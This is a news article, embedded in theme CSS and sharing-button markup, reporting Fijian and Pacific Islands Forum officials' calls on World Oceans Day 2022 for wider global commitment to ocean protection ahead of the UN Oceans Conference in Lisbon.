.td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2022%2F06%2F09%2Fpacific-seeks-to-ensure-wider-commitment-on-ocean%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pacific+seeks+to+ensure+%E2%80%98wider+commitment%E2%80%99+on+ocean&url=https%3A%2F%2Fpina.com.fj%2F2022%2F06%2F09%2Fpacific-seeks-to-ensure-wider-commitment-on-ocean%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2022/06/09/pacific-seeks-to-ensure-wider-commitment-on-ocean/&amp;media=https://pina.com.fj/wp-content/uploads/2022/06/OCEAN-scaled.jpg&description=Pacific+seeks+to+ensure+%E2%80%98wider+commitment%E2%80%99+on+ocean" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pacific+seeks+to+ensure+%E2%80%98wider+commitment%E2%80%99+on+ocean %0A%0A https://pina.com.fj/2022/06/09/pacific-seeks-to-ensure-wider-commitment-on-ocean/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://pina.com.fj/wp-content/uploads/2022/06/OCEAN-scaled.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://pina.com.fj/wp-content/uploads/2022/06/OCEAN-696x464.jpg" srcset="https://pina.com.fj/wp-content/uploads/2022/06/OCEAN-696x464.jpg 696w, https://pina.com.fj/wp-content/uploads/2022/06/OCEAN-300x200.jpg 300w, https://pina.com.fj/wp-content/uploads/2022/06/OCEAN-1024x683.jpg 1024w, https://pina.com.fj/wp-content/uploads/2022/06/OCEAN-768x512.jpg 768w, https://pina.com.fj/wp-content/uploads/2022/06/OCEAN-1536x1024.jpg 1536w, https://pina.com.fj/wp-content/uploads/2022/06/OCEAN-2048x1366.jpg 2048w, https://pina.com.fj/wp-content/uploads/2022/06/OCEAN-1068x712.jpg 1068w, https://pina.com.fj/wp-content/uploads/2022/06/OCEAN-630x420.jpg 630w, https://pina.com.fj/wp-content/uploads/2022/06/OCEAN-1320x880.jpg 1320w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="OCEAN"/></a></div>            </div>

            <p>The global community needs to “be inspired” to defend the world&#8217;s oceans ahead of the second United Nations Oceans Conference in Lisbon at the end of the month, a Fijian policymaker says.</p>
<p>Fisheries minister Semi Koroilavesau said the Pacific cannot protect its greatest resource through advocacy and action on its own.</p>
<p>Safeguarding the ocean and its resources against future dangers “to make it truly sustainable” will require the “entire world” to show more commitment, Koroilavesau said.</p>
<p>A former Navy commander and a self-professed marine advocate, he believes Pacific people&#8217;s future will be secured if “we will take whatever actions we must take”.</p>
<p>There are “enormous challenges before us and we need to turn our hopes into genuine ambition” to boost ocean action in the Blue Pacific, he told participants attending the World Oceans Day celebrations in Suva on Wednesday.</p>
<p>“As stewards of the Ocean, our task is to lead, to be a beacon of Blue leadership that inspires the world to turn away from the model of development that harms our ocean and threatens to strip off our life given resources,” he said.</p>
<p>This year&#8217;s theme for the international day &#8211; marked annually on 8 June &#8211; is “Revitalisation: Collective Action for the Ocean”</p>
<p>Koroilavesau said it calls for “wider commitment” and urged stakeholders to collaborate to realise the changes necessary to protect the ocean.</p>
<p>“Our shared commitment towards collaboration will inspire and ignite actions that will certainly benefit us and our future generations,” he said, adding “the health and wellbeing of the Pacific Ocean and &#8220;the state of our climate are an interconnected system.”</p>
<p>The Pacific Ocean spans approximately 41 million square kilometres and is a fundamental part of the livelihoods and identity of the Pacific people.</p>
<p>Pacific Islands Forum Secretariat (PIFS) deputy director-general Dr Filimon Manoni said the ocean is at the heart of the region&#8217;s geography and its cultures.</p>
<p>“It&#8217;s all we have…[and] all we return to in times of need, either for daily sustenance, for economic development, and nation building aspirations,” Dr Manoni said.</p>
<p>“We are inextricably linked to the ocean in all aspects of our everyday life.”</p>
<p>The ocean is home to almost 80 percent of all life on Earth. But its state is in decline, as it faces a range of threats due to human activity.</p>
<p>“Its health and ability to sustain life will only get worse as the world population grows and human activities increase,” the United Nations has said.</p>
<p>2022, therefore, is regarded as a critical year for the ocean and an opportunity to reset the global ocean agenda at the Portugal conference.</p>
<p>This week, regional stakeholders gathered in Suva during the fourth Pacific Ocean Alliance (POA) meeting convened by the Office of the Pacific Ocean Commissioner (OPOC) to prepare for the UN conference.</p>
<p>The gathering was scheduled to align with the World Oceans Day to drive regional and global awareness of the region&#8217;s priorities for global ocean action, according to OPOC.</p>
<p>Over two days, the alliance aimed to identify the collective priorities for ocean action and approaches to drive global support.</p>
<p>Ocean&#8217;s Commissioner and Pacific Islands Forum secretary-general Henry Puna said &#8220;much has evolved&#8221; since the last time the Alliance met in 2019, prior to the Covid-19 pandemic.</p>
<p>Puna said the region now finds itself &#8220;in a much more contested and challenging environment…faced with heightened geostrategic competition&#8221; as it &#8220;navigates the impacts of a global pandemic&#8221;.</p>
<p>“Yet the health of our ocean and indeed our planet continues to suffer as a result of climate change and other anthropogenic depressions,” he said.</p>
<p>“This challenging context will place significant pressure on our ability to realise our political and sustainable development aspirations.”</p>
<p>Several high-level ocean-related events have already been held this year with the Our Ocean Conference in Palau in April and the One Ocean Conference hosted by France in May.</p>
<p>Puna is expecting the conversations held during the POA meeting will strengthen the Pacific&#8217;s collective vision to conserve and sustainably use the world&#8217;s oceans and marine resources.</p>
<p>“I am hopeful that this gathering of the POA will provide an opportunity for us all to share our experiences and reflect on how we can work together, how we can collaborate and engage better, and how we can do more to ensure the health and survival of our ocean,” he said.</p>
<p>The UN Oceans Conference will be held from the 27 June to 1 July.</p>
<p>SOURCE: RNZ PACIFIC/PACNEWS</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pina.com.fj/2022/06/09/pacific-seeks-to-ensure-wider-commitment-on-ocean/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpina.com.fj%2F2022%2F06%2F09%2Fpacific-seeks-to-ensure-wider-commitment-on-ocean%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pacific+seeks+to+ensure+%E2%80%98wider+commitment%E2%80%99+on+ocean&url=https%3A%2F%2Fpina.com.fj%2F2022%2F06%2F09%2Fpacific-seeks-to-ensure-wider-commitment-on-ocean%2F&via=PINA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pina.com.fj/2022/06/09/pacific-seeks-to-ensure-wider-commitment-on-ocean/&amp;media=https://pina.com.fj/wp-content/uploads/2022/06/OCEAN-scaled.jpg&description=Pacific+seeks+to+ensure+%E2%80%98wider+commitment%E2%80%99+on+ocean" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pacific+seeks+to+ensure+%E2%80%98wider+commitment%E2%80%99+on+ocean %0A%0A https://pina.com.fj/2022/06/09/pacific-seeks-to-ensure-wider-commitment-on-ocean/" title="WhatsApp" ><div class="td-social-but-icon"><i 